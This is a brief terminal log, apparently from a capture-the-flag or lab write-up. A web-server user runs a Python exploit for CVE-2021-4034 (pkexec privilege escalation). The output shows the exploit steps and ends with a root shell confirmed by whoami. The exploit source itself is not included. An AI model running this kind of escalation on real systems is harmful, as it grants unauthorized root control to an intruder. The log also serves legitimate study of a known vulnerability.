 www-data@startup:/tmp$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload)  n
n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f1e9afc64e8 at 0x7f1e9ae5a9b0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
whoami
root